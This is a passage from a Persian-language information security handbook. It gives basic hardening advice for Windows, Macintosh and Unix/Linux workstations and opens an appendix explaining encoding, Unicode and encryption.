بطور كلي براي هر سيستم و نرمافـزار كـاربردي يـك فايـل ثبت مجزا وجود دارد. گاهي اوقات ميتوانيد ايـن فايـل را بـا يك ويرايشگر مـتن بخوانيـد و گـاهي نيـز بـراي خوانـدن و قالببندي فايلها به ابزارهاي خاصي نياز خواهيد داشت.

ثبتها بسيار مفيد هستند و بطور كلي بايد فعال باشند. در عين حال بايد مراقب باشيد كه آنها را بـراي فعاليتهـاي روزمـ ره و عادي فعال نكنيد؛ زيرا سيستم بايد وقت زيادي بـراي انجـام ثبت و بررسي آنها صرف كند و حجمي از ديسك نيز توسـط آنها اشغال ميگردد.

اگر بدانيد كه اقلام مـشروح فايلهـاي ثبـت چـه چيزهـايي را نشان ميدهند بايد آنها را بطور دورهاي مرور كنيد تـا ببينيـد آيا اتفاق غيرعادي رخ داده يا خير. در غير اينصورت ثبتها بايد بگونــهاي نگهــداري شــوند كــه درصــورت وقــوع اتفاقــات غيرطبيعي بتوانند راهنماييهايي براي كشف دقيقتر آنچـه كـه رخ داده باشند.

# **فصل هشتم نكات ويژة بسترهاي مختلف**

**رايانههاي شخصي مبتني بر Windows** 

#### **نقاط قوت و نقاط ضعف**

سيستمعامل Windows پردازنـدة 86x Intel) يـا معادلهـاي آن) رايجترين سيستم رايانهاي است كه تاكنون طراحي شـده است. قابليتهاي اين سيستمعامل و نرمافزارهاي كاربردي آن از ديدگاه يك كـاربر بـسيار جـذاب هـستند و تعـداد زيـادي نرمافزار تجاري، نرمافزار shareware و نـرمافـزار رايگـان براي آن موجود است. اگرچه مشابه هر سيستم ديگر در اينجا هم افراد متخصص به سختي پيدا ميشوند، امـا متخصـصين زيادي با سطح دانش قابل قبول براي كار بـا ايـن سيـستمها وجود دارند. همچنين رقباي زيادي در بعد سختافزار بـا هـم رقابت مـيكننـد كـه ايـن خـود باعـث تنـوع محـصولات و قيمتهاي نسبتاً پايين آنها شده است.

Windows از نظر امنيتـي وضـعيت چنـدان جـالبي نـدارد . هس*تهٔ سیستمعامل*'`` با ملاحظـهٔ مـسائل امنیتـي ارتباطـات شبكهاي طراحي نشده بود و هرچند در نسخههاي جديدتر آن (2000 Windows و XP Windows و...) به بسياري از اين موارد پرداخته شده، اما هنوز ايمني لازم وجود ندارد و تغييرات اخير به كاربراني كه از سيستمهاي قديمي تـر اسـتفاده مـي كردنـد كمك اندكي نموده است. تا همين اواخر مايكروسـافت توجـه زيادي به مقولة امنيت نداشت. البته درحال حاضر اين شـرايط تغيير كردهانـد، بـويژه آنكـه ايـن شـركت توجـه خـود را بـه اشــكالات موجــود در نــرمافزارهــاي چندرســانهاي و ديگــر آسيبپذيريهاي سيستمعاملهاي خود معطوف داشته است.

عملكرد توسعهيافتة سيستمها و نرمافزارها معمولاً باعث بـالا رفتن هزينة ايمنسازي آنها ميشود. در بسياري موارد بمنظور آسان كردن استفادة كاربران تازهكار از ابزار، سيـستمها داراي

چندين زيرسيستم و قابليتهاي بسيار زيادي شدهاند كه آنها را آسيبپذير كرده است. به دليل كثرت آسيبپذيريها و نيز تعدد رايانههاي مورد استفاده، دهها هزار رايانة شخصي مبتنـي بـر Windows به اهداف اصلي برنامهنويساني كه بـدافزارهايي مثل ويروس، كرم و تـروا منتـشر مـي كردنـد تبـديل شـدند. واسطهاي گرافيكي كـاربر در Windows بـسيار كاربرپـسند هستند و هماكنون ميليونها نفر با دانش فنـي انـدك توانـايي استفاده از آنها را دارند. اين روش مبتنـي بـر كـاربر وقتـي در كنار آسيبپذيريهاي مذكور قرار ميگيرد سيـستمهاي مبتنـي بر Windows را مستعد بروز مشكلات امنيتي مي كند.

#### **چگونه از خود محافظت كنيم**

تمامي مطالب اين كتاب براي سيستمهاي Windows قابل اعمال است و كاربراني كه نگران مسائل امنيتي هـستند بايـد تمام توصيههاي ارائهشده را جدي بگيرند.

#### **انتشار نرمافزار**

اگر پهناي باند كافي داريـد، بـراي بـهروز نگـهداشـتن سيستمعامل خود با آخرين نسخة ServicePackهـا از پايگاه بهروزرساني مايكروسافت<sup>\۱۸</sup> استفاده كنيـد. در غيراينـصورت وصـلههـاي امنيتـي منتـشرشده بـراي بهروزرساني Windows را بكار بگيريد (ايـن وصـلههـا نسبت به Pack Serviceها پهناي باند كمتري اشغال ميكنند). اگــر بــهروزرســاني از طريــق پايگــاه بــهروزرســاني مايكروســافت برايتــان امكانپــذير نيــست مــيتوانيــد بــستههــاي بــهروزرســاني را از مركــز download مايكروسافت<sup>١١٩</sup> دريافت كنيد.

شايد ISP شما يا ساير فراهمآورندگان خدمات بتواننـد بهروزرسـانيهـاي منتـشرشده را download و روي ديسك فشرده توزيع كنند. اگرچه منـابع قابـلتـوجهي براي اينكار مورد نياز است، اما يك ابزار براي مديريت بهروزرسـاني Windows در قالـب خـدماتي بـه نـام سيستمعامل براي Software Update Services 2000 Windows در پايگـاه زيـر قابـل دسترسـي است:

*<sup>118</sup> http://windowsupdate.microsoft.com* 

*<sup>119</sup> http://www.microsoft.com/downloads* 

*http://www.microsoft.com/windows2000 /windowsupdate/sus/* 

#### **حسابهاي كاربري**

Windows 2000 ،Windows NT سيستمهاي در و Windows XP كــه از قابليــت *چنـــدكاربرى* ``' پشتيباني ميكنند بايد اطمينان حاصل كنيد كـه هـيچ حساب كاربري غير ضروري در آنها ايجاد نشده اسـت. علاوه بر آن مطمئن شويد كه تمامي كاربران يك رمز عبور مناسب - بر اساس آنچه كه در فصل سوم همين بخش توضيح داده شد - براي خـود برگزيـدهانـد. بـه كاربران بايد تنها امتيازاتي كه مورد نياز آنها اسـت داده شود. بعنوان مثال حتي اگر تنها يـك دسـتگاه توسـط كاربر اصلي خود راهبري شود، اين كاربر براي كارهاي روزمره و معمولي خود نبايد از امتيازات راهبري استفاده كند.

#### **اشتراك فايل**

اگر از قابليتهاي اشتراك فايل يا اشتراك خدمات چاپ استفاده نميكنيد مطمئن شويد كه غيرفعـال شـدهانـد. مراحل انجـام اينكـار در Help Windows و پايگـاه اطلاعرسـاني پـشتيباني مايكروسـافت قابـل دسـترس ميباشد. بـراي اينكـار عبـارت زيـر را جـستجو كنيـد: نـسخة xx آن در كـه" disable file sharing xx" سيستمعامل شما ميباشد؛ مثلاً XP يا .2000 اگـر از اشتراك فايل استفاده ميكنيد مطمئن شويد كـه هـيچ امتياز غيرضروري در آن فعال نيست.

**<sup>١٢١</sup> سيستم فايل**

سيــــستمهاي فايــــل FAT و 32FAT كــــه در Windows مورد استفاده قرار ميگيرند بطـور كامـل ايمن نيستند؛ بخصوص اگر از اشـتراك فايـل اسـتفاده كنيد. چنانچه دسترسي به فايلها از طريق شبكه انجـام ميشود، درصورت امكان بايد از سيستم فايـل NTFS استفاده گردد. توجه داشته باشيد در مواردي كه دستگاه رايانه شما مـيتوانـد بـا بـيش از يـك سيـستم عامـل راهاندازي شود يا در شرايطي كه لازم است به ديـسك

 *120 Multi-User 121 File System* 

سخت يك سيستمعامل ديگر دسترسي داشـته باشـيد نميتوانيد از NTFS استفاده نماييد.

# **<sup>١٢٢</sup> خدمات سيستمي**

در برخي از سيستمها تمـامي قابليتهـاي شـبكه فعـال هستند تا ارتباط ميان رايانهها بتواند بـه آسـاني برقـرار شود. اگر در شركت خـود شـبكه نداريـد خـدماتي كـه كاربرد ندارند را غيرفعال نماييد.

### **ديوارة آتش**

يك ديوارة آتـش سـختافـزاري يـا نـرمافـزاري روي سيستم خـود نـصب كنيـد. نـسخههـاي رايگـان ايـن نرمافزار در دسترس مـيباشـد. ديـوارة آتـش را بـهروز نگهداريد. مطمئن شـويد كـه ديـوارة آتـش بگونـهاي تنظيم شده كه درصورت وقوع هر اتفاق غيرعـادي بـه شما هشدار مي دهد.

#### **ضدويروس**

يك نرمافزار ضدويروس نيز روي دستگاه خـود نـصب كنيد. اگر نتوانستيد نسخة رايگان آنرا بيابيد بايد هزينة نسخة تجاري آنرا بپردازيـد. برخـي از فروشـندگان بـر بهروزرساني روزانة ضدويروسهاي خـود تأكيـد دارنـد و برخـي ديگـر بـهروزرسـاني هفتگـي آنهـا را پيـشنهاد مي كنند. طبيعتاً هرچه نرمافزار شما بهروزتر باشد بهتـر ميتواند از سيستم حفاظت كند.

### **آشكارگرهاي بدافزارها**

برنامههـايي وجـود دارنـد كـه سيـستم را بـراي انـواع نرمافزارهاي مخرب جستجو مي كنند، مثل:

Pest Patrol (*http://www.pestpatrol.com*)

Lavasoft (*http://lavasoftusa.com/software/adawareplus/*)

**SpybotSD** (*http://www.safer-networking.org*)

همگي برنامـههـاي فـوق رايگـان هـستند و انـواع مختلـف نرمافزارهاي مخرب روي سيستم را شناسايي مينمايند.

*<sup>122</sup> System Services* 

**بررسي خلاصة امنيتي** 

اگر شما يك كاربر غيرفنـي هـستيد و هـيچ سـازماني براي كمك به شما وجود ندارد ميتوانيد به پيشنهادات Microsoft براي كاربران خانگي نگاهي بياندازيد:

*http://www.microsoft.com/security/home http://www.microsoft.com/protect/*

اگر متخصص فناوري اطلاعات هستيد ميتوانيد از اين پايگاه اطلاعرساني استفاده كنيد:

*http://www.microsoft.com/technet/security*

را كـه <sup>١٢٣</sup> اگر سيستم جديدي داريد ميتوانيد *MBSA* بــراي ارائــه خــدمات پــشتيباني بــه سيــستمهاي 2000 Windows و XP Windows طراحي شـده روي آن نصب و راهاندازي كنيد.

#### **رايانههاي Macintosh**

#### **نقاط قوت و نقاط ضعف**

رايانههاي Macintosh Apple و سيستمعامل آنها كمتر از Windows رايانة شخصي پذيراي مشكلات امنيتي هستند. بعلاوه از آنجا كه تعداد كاربران دستگاههاي Mac نسبت بـه رايانههاي شخصي كمتر است مهاجمان علاقـة كمتـري بـه خرابكاري در آنها نشان ميدهند. شايد بزرگترين آسيبپذيري آنها اين است كه كاربران Mac تصور ميكنند هميشه ايمـن هستند و هيچگـاه مـورد آزار و اذيـت كـسي قـرار نخواهنـد گرفـت. سيـستمهاي MacOS كـه پـيش از X MacOS بوجود آمدند سيستمعامل مناسبتري داشتند. X MacOS بر اساس UNIX FreeBSD است و بايد با ديد يـك سيـستم UNIX خاص كه با ملاحظات امنيتي مناسب طراحي شده به آن نگاه كرد (اين مـورد در بخـش بعـدي كـه در مـورد UNIX اسـت بررسي شده). در هستة مركزي X MacOS خدمات سيستمي متعددي تعبيه شده اما همة آنها غيرفعال هستند.

#### **چگونه از خود محافظت كنيم**

#### **انتشار نرمافزار**

اطمينان حاصل كنيـد كـه از تمـامي وصـله هـا بـراي حفاظــت از سيــستم اســتفاده كــردهايــد. بــه پايگــاه و برويــد http://www.apple.com اطــلاعرســاني روي گزينة Support كليك كنيد. مشابه سيستمهاي Windows، اينجا هـم ايـن احتمـال وجـود دارد كـه سيستم اصلاحنشدة شما بعد از تنها چند ساعت يا چند روز مورد نفوذ قرار بگيرد؛ خـصوصاً اگـر روي آن يـك ارتباط دائمي شبكه داشته باشيد.

## **حسابهاي كاربري**

مطمئن شويد تمامي حسابهاي كابري كـه مـورد نيـاز نيستند غيرفعال يا حذف شدهاند. خصوصاً بررسي كنيد كه حساب كاربري guest بـدون داشـتن رمـز عبـور فعال نباشد. امتيازات راهبري را براي حسابهايي كـه از آنها زياد استفاده ميكنيد محـدود سـازيد و از حـساب كاربري راهبر براي كارهاي روزمـره كـه بـدون امتيـاز راهبري قابل انجام هستند استفاده نكنيد.

#### **اشتراك فايل**

اگر از اين قابليت استفاده نميكنيد آنرا غيرفعال سازيد. در غيراينصورت مطمئن شويد كه امتيازات تعيـينشـده در حداقل سطح ممكن قرار دارند.

#### **خدمات**

خدماتي كه مورد نياز نيـستند را غيرفعـال سـازيد. اگـر آنها را بطور موقتي فعال مي كنيد يادتان باشد كه پـس از اتمام كار مجدداً همگي را غيرفعال نماييد.

### **نرمافزارهاي كاربردي جديد**

نرمافزارهاي كاربردي جديد مرتبط بـا شـبكه (خـصوصاً آنهايي كه براي UNIX طراحـي شـدهانـد) ممكـن اسـت در سيستمهايي كه قبل از X MacOSها طراحي شدهاند آسيبپذير باشند. اگر چنين نرمافزاري نصب كـردهايـد مراقب اين موضوع باشيد.

#### **ديوارة آتش**

يك ديوارة آتـش سـختافـزاري يـا نـرمافـزاري روي سيستم خود نصب كنيد و آنرا بهروز نگهداريد. مطمـئن شويد كه ديوارة آتش بگونهاي تنظـيم شـدهاسـت كـه درصورت وقوع هر اتفـاق غيرعـادي بـه شـما هـشدار مے ردھد.

#### **ضدويروس**

يك نرمافزار ضدويروس نيز روي دستگاه خـود نـصب كنيد. اگر نتوانستيد نسخة رايگان آنرا بيابيد بايد هزينة نسخة تجاري آنرا بپردازيـد. برخـي از فروشـندگان بـر بهروزرساني روزانة ضدويروسهاي خـود تأكيـد دارنـد و برخـي ديگـر بـهروزرسـاني هفتگـي آنهـا را پيـشنهاد مي كنند. طبيعتاً هرچه نرمافزار شما بهروزتر باشد بهتـر ميتواند از سيستم حفاظت كند.

#### **UNIX، Linux، و سيستمهاي مشابه**

#### **نقاط قوت و نقاط ضعف**

سيـستمهاي Unix از ابتـداي پيـدايش در محيطهـاي علـوم رايانهاي و فيزيكي بعنوا*ن ايستگاه كاري* <sup>۱۲۴</sup> و سرويسدهنـده (هم براي خدمات سيستمي و هم بـراي محاسـبات چنـدكاربري ) بكـار ميرفتند و طي دهـة گذشـته از سيـستمهاي Windows و Macintosh - كه در محيطهاي ديگر ايستگاههـاي كـاري *تک کاربره*°`` بودند – تا حدودی پیشی گرفتند. بــا محبوبیـت رو به افزايش Linux اين پديده گسترش يافت؛ زيـرا از يـك سو اين سيستم بسيار جالـب و جـذاب بـود و از سـوي ديگـر بـرخلاف Windows مـتن برنامـة آن بـصورت رايگـان در اختيار عموم قرار گرفت. اين موضـوع در كـشورهاي درحـال توسعه بيش از كشورهاي توسعهيافته در كانون توجهها واقـع شد؛ چراكه هزينة تهية نرمافزار در كشورهاي درحـال توسـعه در مقايسه با متوسط سطح درآمد افراد بسيار بالاتر مي باشـد. از نقاط قوت UNIX ميتـوان بـه انعطـافپـذيري آن و نيـز نرمافزارهايي كه توسط كاربران و شـركتها طـي ايـن سـالها براي آن توليد شدهاند اشاره كرد.

*124 Workstation 125 Single-User* 

#### ١٠٢ **راهنماي امنيت فناوري اطلاعات**

متأسفانه قدرت و انعطافپذيري UNIX با كاربرپـسند بـودن (از ديد يك كاربر تازهكار) همراه نشد. درنتيجـه زمـاني كـه ايـن سيــستمها بــراي كــاربران غيــر متخــصص UNIX بعنــوان ايستگاه كاري بكار مـيرونـد، وجـود كارمنـدان قـوي بـراي پشتيباني سيستمها لازم ميشود. در هر حـال پايـه و اسـاس اين سيستم هنوز پيچيده است و براي يك كاربر بيتجربـه و تازهكار احتمال زيادي وجود دارد كـه راههـاي ورود را بـراي يك خرابكاري امنيتي باز گذارد. اگرچـه سيـستمهاي UNIX نسبتاً عاري از ويروس هستند ولي پـذيراي آخـرين كرمهـا و ترواهاي منتشر شده ميباشند، و لـذا ايـن مـوارد هنـوز جـزء مشكلات بالقوه آنها محسوب ميشوند.

#### **چگونه از خود محافظت كنيم**

تمامي عناويني كه در ۷ فصل گذشـته ذكـر شـدند در مـورد سيستمهاي UNIX، Linux و سيستمهاي مـشابه آنهـا نيـز صادق هستند و درصـورتيكه بخواهيـد رايانـة خـود را واجـد امنيت نسبي كنيد بايد به اين موارد بپردازيد. اين بخـش روي ايستگاههاي كاري تـككـاربره متمركـز اسـت. افـرادي كـه مسئول سرويس دهندهها هستند بايد بخش پنجم ايـن كتـاب را مطالعه كنند.

#### **انواع مختلف UNIX**

به دليل وجود سيستمعاملهاي مختلـف شـبيه UNIX، بسياري از فروشندگان مكانيزمهاي از پيش نصب شدة ا*منيتي* ١٢۶ مخصوص به خود را دارنـد. بنـابراين بـسيار مهم است كه راهنماي عملي آن نگارش از Unix كـه از آن استفاده ميكنيد را مطالعـه نماييـد. نـام چنـدين كتاب، پايگاه اطلاعرساني، و گروه پـست الكترونيكـي مفيد كه به امنيـت Unix اختـصاص دارنـد در بخـش ضمائم كتاب آمده است.

### **انتشار نرمافزار**

نرمافزار حتماً بايـد بـهروز گـرددو تمـامي وصـلههـاي امنيتي سريعاً روي آن نصب شوند. جزئيات اينكه بستة بهروزرساني را از كجا بايـد تهيـه كـرد و چگونـه آنـرا اعمال نمود در سيستمهاي مختلف متفاوت است.

#### **حسابهاي كاربري**

ك*اربر ريشه* <sup>١٢٧</sup> (uid 0) بالاترين سطح دسترسـي را دارد و معمولاً ميتواند تمامي ابعاد سيستم را تغيير دهد. بـر همـين اسـاس حفاظـت از حـساب كـاربري ريـشه و فرآيندهايي كه اجراي آنها توسط اين حـساب كـاربري امكانپذير است از مهمترين ابعاد امنيت UNIX بـشمار مــيرود. از بكــارگيري حــساب كــاربري ريــشه در فعاليتهاي روزمـره خـودداري كنيـد و بـراي اطمينـان بيشتر امكان ورود به سيستم را بـا اسـتفاده از حـساب كاربري ريشه غيرفعال سازيد. هنگاميكـه بايـد از ايـن حساب كاربري استفاده كنيـد از دسـتور *superuser* (su يا نمونههاي ديگر مانند sudo (استفاده كنيد تا حـساب كاربري مورد استفاده را به حساب كاربري ريشه تبديل نماييد.

اگر روي سيستم بيش از يك كاربر داريد از فهرستهاي كنتر*ل دسترسي* <sup>١٢٨</sup> استفاده كنيد تا بتوانيد دسترسيهاي كاربران را محدود نماييد.

هرجا كه امكان آن وجود دارد با يك حـساب كـاربري غيـر از حـساب كـاربري ريـشه از خـدمات شـبكهاي استفاده كنيد.

هيچگاه با حساب كاربري ريشه، نرمافزار جديد را باز و يا كامپايل نكنيد. معمولاً نرمافزارها در محيطي كـه بـا *chroot* وارد آن ميشويد كامپايل ميشوند تا از شـما در برابر انواع مختلف ترواها محافظت نمايند.

# **نصب ديسكهايي كه از راه دور مورد استفاده قـرار ميگيرند**

اگر براي دسترسي بـه ديـسك از راه دور از روشـهاي مختلف دسترسي از راه دور استفاده ميكنيد (بـا اسـتفاده از رايانههاي شخصي و يـا سيـستمهاي UNIX (بـراي اينكـار رمزهــاي عبــور مناســبي تعيــين و درصــورت امكــان دسترسي به فايلهايي كه نرمافزارها به آنها نيازمندند را تنها به همان اندازة مورد نياز محدود نماييد.

 $\overline{a}$ *127 Root User 128 Access Control List* 

#### **خدمات سيستمي**

بـــسياري از دســـتگاههاي UNIX داراي خـــدمات سيـستمي گـستردهاي هـستند، مثـل سـرويس دهنـدة FTP، سـرويسدهنـدة وب و سـرويسدهنـدة پـست الكترونيكي. در بسياري مـوارد ايـن خـدمات بـصورت پيشفرض فعال هستند. تمامي خدمات مبتني بر شبكه كه مورد استفاده قرار نمـيگيرنـد را غيرفعـال سـازيد. بعضي مردم تصور ميكنند چـون ايـن خـدمات وجـود دارند بايد از آنها استفاده نمـود - حتـي اگـر تخـصص فني براي مديريت امنيت آنرا نداشته باشند. اين اشتباه بزرگي است و اين خدمات نبايد بدون دليل قانعكننـده و پشتيباني فني كافي در ايستگاههاي كـاري كـاربران راهاندازي شده باشند.

بسياري از خدمات شبكهاي با استفاده از فرمان *inetd* يــا *xinetd* شــروع بــه فعاليــت مــيكننــد. فايلهــاي پيكربندي كه توسط اين daemon مورد استفاده قرار گرفتهاند را بررسي كنيد و هريك از خـدماتي كـه لازم نداريد را غيرفعال نماييد. خدمات شـبكهاي ديگـر كـه هنگام راهاندازي سيستم شروع به فعاليت مـيكننـد در فايلهـايي در مـسير d.init/etc/ يـا d.\*rc/etc/ و يـا etc/rc/ و etc/rc.local/ قرار گرفتهاند. بـه خـدماتي كه ممكن است اطلاعات سيستم يا كاربر آنرا در اختيار ديگران قـرار دهنـد - مثـل *fingerd* - توجـه ويـژه داشته باشيد.

را راهاندازي نمـودهايـد <sup>١٢٩</sup> اگر سرويس *FTP* ناشناس حتمــاً آنــرا بــهروزرســاني نماييــد. هرگــز فايــل passwd/etc/ را در محــيط FTP تبــادل نكنيــد. اطمينان يابيد حسابهاي كاربري root، uucp، bin و ديگر حسابهايي كه در اختيار كاربر خاصي قرار ندارنـد در فايــل ftpusers/etc/ - كــه شــامل فهرســت كاربراني است كه نميتوانند از FTP اسـتفاده كننـد - وجــود داشــته باشــند. مراقــب مجــوز دسترســي بــه *شاخهها* <sup>۱۳۰</sup> و *مالكيت* <sup>۱۳۱</sup> آنها در محيط FTP باشيد. از انجام download توسط مـسيرهاي ورودي و انجـام

*<sup>130</sup> Directory Permission* 

*<sup>131</sup> Ownership* 

#### ١٠٤ **راهنماي امنيت فناوري اطلاعات**

upload بوسيله مسيرهاي خروجي جلوگيري نماييـد، و بالاخره بطور منظم ثبتهاي سـرويس FTP خـود را مورد بررسي قرار دهيد.

# **ديوارة آتش**

هــر سيــستم UNIX بايــد ديــوارة آتــش مبتنــي بــر مي*زبان <sup>١٣٢</sup> مخصوص خود را براي تـصفيهٔ بـستههـا* <sup>١٣٣</sup> راهاندازي نمايد. از مستندات فروشنده استفاده كنيـد تـا تشخيص دهيد كه آيا سيستم شما داراي ديـوارة آتـش است يا خير، و اگر هست چگونه ميتـوان از آن بـراي اين منظور استفاده نمود. معمولاً ابزارهـاي پيكربنـدي ديــوارة آتــش شــامل ipfw، ipchains و iptables هستند. اين ديوارههاي آتش بايد بگونهاي پيكـربنـدي شوند كه بطور پيشفرض راه عبور تمـامي بـستههـا را مسدود كنند و تنها به آنهايي مجـوز عبـور دهنـد كـه مقصد آنها خدماتي است كه شما خواستهايد.

# **حسابهاي كاربري پيشفرض**

بـسياري از سيـستمهاي Unix داراي چنـدين حـساب كـاربري پـيشفـرض هـستند كـه بـراي فرآينـدهاي جداگانه يا مجوز مالكيت فايلها مانند bin، daemon و uucp و غيره مورد استفاده قرار ميگيرند. اطمينـان حاصل كنيد كه تمامي رمزهاي عبـور رمزگـذاريشـدة حسابهاي كاربري مذكور با علامت "\*" شروع ميشوند و بنابراين بـا هـيچ رمـز عبـوري نمـي تـوان بـه ايـن حسابهاي كاربري دسترسي پيدا كرد. همينكـه حـساب كاربري ريشه يك رمز عبور معتبر داشته باشـد كفايـت ميكنـد؛ و لازم نيـست كـسي بتوانـد وارد حـسابهاي كاربري ديگر گردد (اگرچه درصـورت لـزوم حـساب كـاربري ريشه ميتواند با استفاده از دستور su دسترسي به حسابهاي ديگر را فراهم كند).

#### **آشكارگرهاي بدافزارها**

ابزارهاي زيادي براي شناساندن نرمافزارهـاي مخـرب به راهبر Unix وجود دارند. يكي از قديميتـرين آنهـا Tripwire است كه تحقيق مي كند نرمافزارهاي مهم

- *132 Host-Based Firewall*
- *133 Packet-Filtering*

سيستم و ديگر فايلهاي حياتي بطور مخفيانه تغيير داده شدهاند يا خير.

# **ضميمة ۱ آشنايي با كدگذاري و رمزگذاري**

*كدگذاري <sup>١٣٩</sup> و رمزگذاري <sup>١٣۵</sup> فنـوني ه*ـستند كـه رشـتههـاي حروف را به قالب و شكل ديگري تبديل ميكنند. كدگـذاري در دنياي رايانه تغيير شـكلي اسـت كـه ظـاهر پيـام را تغييـر ميدهد، بطوريكه نتيجة آن معيارهاي خاصي را برآورده سازد؛ و رمزگذاري نيز نوعي تغيير شـكل اسـت كـه بـراي مخفـي كردن محتويات پيام بكار ميرود.

# **كدگذاري**

كدگذاري قالب موضوع را تغيير ميدهد تا برخي از معيارهاي مورد نظر را برآورده سازد. ايـن فرآينـد برگـشت پـذير اسـت؛ بگونهاي كه قالب كدگذاري شده بعداً مي توانـد *كدگـشايي <sup>۱۳۶</sup>* شود تا به شكل اصلي خود تبديل گردد.

### **فرآيند كدگذاري**

فرض كنيد ميخواهيد پيامي ارسال كنيد كـه بـصورت يـك جملة عادي انگليسي است:

#### Security is important.

اما در ارسال محدوديتي وجود دارد و آن اين اسـت كـه شـما تنها ميتوانيد ارقام دهدهي را ارسال كنيـد: ،۰ ،۱ ،۲ ،۳ ،۴ ،۵ ،۶ ،۷ ،۸ .۹ پس بايد يك تابع نگاشت تهيه كنـيم كـه بتوانـد آنچه ميخواهيم ارسال كنيم را به اعداد دهدهي تبديل كنـد، و بعد از ارسال نيز بتواند آنـرا مجـدداً بـه حالـت قبلـي خـود بازگرداند.

براي اين منظور از يكسري قوانين ساده استفاده ميكنيم:



-*134 Encoding* 

*135 Encryption* 

*136 Decoding* 



۰۵ را بجاي E قرار دهيد؛ ۰۳ را بجاي C قرار دهيد؛ و ...

حالا ميتوانيم رشته را اينگونه ارسال كنيم:

19050321180920252709192709131615182001142028

اگر ميان ارقام فاصله قرار دهيم خواناتر هم ميشود:

19 05 03 21 18 09 20 25 27 09 19 27 09 13 16 15 18 20 01 14 20 28.

هنگاميكه پيام دريافت شد، دريافتكننده آنرا به حالت اول باز ميگرداند:

S جايگزين ۱۹ ميشود؛ E جايگزين ۰۵ ميشود؛ C جايگزين ۰۳ ميشود، و اينكار آنقدر ادامه مييابد تا جملـة اصلي بدست آيد.

### **كاربردهاي كدگذاري**

كاربرد اصلي كدگذاري كه در ادامه به آن خواهيم پرداخت در انتقال ضمائم نامههاي الكترونيكي است. پـست الكترونيكـي ابتدا براي فرستادن متون به زبـان انگليـسي طراحـي شـد و مبناي اين طراحي كد ASCII بود كه ۱۲۸ حرف منحصر به فرد داشت. اين تعـداد كـد بـراي نمـايش ۲۶ حـرف الفبـاي انگليــسي بــه شــكل كوچــك و بــزرگ۱۰، رقــم، برخــي از نشانههاي ديگر مانند ويرگول، نقطه، كروشه و نيز تعـدادي از كليدهاي كنترلي مثل Tab و End بكار ميرفتند.

اما بسياري از زبانها تعداد حروفشان بيشتر از زبـان انگليـسي است. از طرف ديگر برنامهها، فايلهاي پردازش كلمه، عكسها و انواع ديگر فايلهـا از بايتهـاي ۸ بيتـي تـشكيل شـدهانـد و

مجموعاً ۲۵۶ حرف منحصر به فرد را ميسـازند، و هيچيـك نميتوانند توسط نامة الكترونيكي ارسال گردند.

برای حل این مشکل مفهوم *ضمائم <sup>۱۳۷</sup> ب*وجود آمد، کـه در آن فايلي كـه همـراه نامـة الكترونيكـي ارسـال مـي شـود ابتـدا كدگذاري ميگردد تا محتواي آن به شكل حـروف اسـتاندارد ASCII در آيد. اين فرآيند مشابه همان فرآينـدي اسـت كـه كه طي آن توانـستيم آن جملـه را تنهـا بـا اسـتفاده از اعـداد كدگـذاري كنـيم. مـشابه مثــال قبلـي، در اينجـا نيـز پيــام كدگذاريشده از اصل پيام طولانيتر است؛ اما ميتواند بدون ايجاد اشكال خاصي انتقـال يابـد و هنگاميكـه دريافـت شـد كدگشايي گردد و به شكل اصلي خود درآيد.

#### **Unicode**

Unicode نوعي روش كدگذاري براي تمامي حروفي اسـت كه در زبانهاي رايج مورد استفاده قرار مـيگيرنـد و رايانـههـا ميتوانند بطور يكسان آنها را بكار برند. جزئيات بيشتر كـه در مـــورد) *http://www.unicode.org*) Unicode كنـــسرسيوم توافق قرار گرفته در ادامه به شكل خلاصه ذكر شده است:

اساساً رايانهها با اعداد و ارقام سر و كار دارند. آنها حروف الفبا و ديگر علامتها را با اختصاص دادن يك عـدد بـه هريـك از آنها ذخيـره مـيكننـد. پـيش از پيـدايش Unicode صـدها سيستم كدگذاري مختلف براي اين تبديلات وجود داشت، اما هيچكدام از آنها به اندازة كافي حروف و علات را پـشتيباني نمي كردند؛ و مثلاً اتحادية اروپايي به تنهايي نياز بـه چنـدين كدگذاري مختلف داشت تا تمامي زبانهاي اروپايي را پوشـش دهد. حتي در مورد يك زبان منحصر به فرد ماننـد انگليـسي نيـز يـك كدگـذاري واحـد بـراي تمـامي حـروف، علائـم و علامتهاي دستوري و فني كافي نبود.

همچنين سيستمهاي كدگذاري مختلف با يكـديگر ناسـازگار بودند، يعني ممكن بود دو سيستم كدگذاري مختلف از اعـداد مشابهي براي دو حرف متفاوت استفاده كرده و يا بـراي يـك حرف، دو عدد مختلف را بكار برده باشـند. هـر رايانـه (بـويژه سـرويسدهنـدههـا) بايـد از سيـستمهاي رمزگـذاري مختلفـي پشتيباني كند. هر زمان كه داده ميان سيـستمهاي كدگـذاري مختلف تبادل ميشود ممكن است آسـيب ببينـد. Unicode آمده بود تا تمامي اين مشكلات را حل كند.

*137 Attachments* 

*138 Symmetric Encryption* 

#### ١٠٦ **راهنماي امنيت فناوري اطلاعات**

Unicode براي هريك از حروف، شمارة مجزايي اختصاص ميدهد. اهميتي ندارد كه چه بـستر، برنامـه يـا زبـاني مـورد استفاده باشد. استاندارد Unicode با رهبري شركتهايي چون ،Microsoft ،JustSystem ،IBM ،HP ،Apple نهــــايي ...و Unisys ،Sybase ،Sun ،SAP ،Oracle شده، و در تمام بسترها يك استاندارد ثابت است.

# **رمزگذاري**

رمزگذاري همانند كدگذاري است كه در فرآيند آن، متـون يـا موضوعات به قالب ديگري تبـديل مـيشـوند. هـدف اينكـار مخفي كردن محتواي پيام است.

سه روش رمزگذاري مختلف وجود دارد:

- ١٣٨ رمزگذاري متقارن
- ١٣٩ رمزگذاري كليد عمومي
